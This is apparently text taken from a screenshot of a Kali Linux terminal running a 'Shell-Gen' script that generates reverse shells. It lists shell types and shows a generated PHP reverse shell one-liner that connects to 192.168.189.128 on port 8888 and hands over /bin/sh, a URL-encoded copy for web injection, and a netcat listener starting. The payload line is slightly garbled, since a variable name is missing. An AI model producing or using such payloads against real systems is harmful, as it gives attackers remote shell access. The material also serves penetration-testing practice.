 kali@kali: ~/Shell-Gen
File Actions Edit View Help
Usage: ./shells.sh -s [shell type] -[flag]
-h show help
-s select a shell
-v use virtual ip address
-l use local ip address
-u url encode the shell
-p specify a port
-x do not start a listener automatically
-o show options/shells
kali@kali:~/Shell-Gen$ ./shells.sh -o
Available shells
1.Bash
2.Python
3.Php
4.Ruby
5.Perl
6.Java
7.nc
8.xterm
kali@kali:~/Shell-Gen$ ./shells.sh -s php -p 8888 -u
Using IP: 192.168.189.128
Using Port: 8888
Shell:
php -r '=fsockopen("192.168.189.128",8888);exec("/bin/sh -i <&3 >&3 2>&3");'
Url-encoded Shell:
php%20-r%20%27%3dfsockopen%28%22192.168.189.128%22%2c8888%29%3bexec%28%22%2fbin%2fsh%20-i%20%3c%263%20%3e%263%202%3e%263%22%29%3b%27
Starting a listener on port: 8888
listening on [any] 8888 ...
$_
kali@kali: ~/Shell-Gen
01:29 AM